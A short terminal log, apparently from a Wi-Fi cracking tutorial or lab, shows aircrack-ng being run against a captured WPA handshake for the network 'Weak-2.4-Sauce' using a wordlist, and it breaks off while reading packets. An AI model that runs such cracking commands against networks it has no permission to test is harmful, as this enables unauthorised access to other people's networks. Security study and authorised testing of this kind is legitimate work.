 root@bt:~# ls
Desktop OURFILE-01.cap OURFILE-01.csv OURFILE-01.kismet.csv OURFILE-01.kismet.netxml
root@bt:~# aircrack-ng OURFILE-01.cap -w /pentest/passwords/wordlists/darkc0de.lst
Opening OURFILE-01.cap
Read 12592 packets.
# BSSID ESSID Encryption
1 58:6D:8F:A0:5B:16 Weak-2.4-Sauce WPA (1 handshake)
Choosing first network as target.
Opening OURFILE-01.cap
Reading packets, please wait...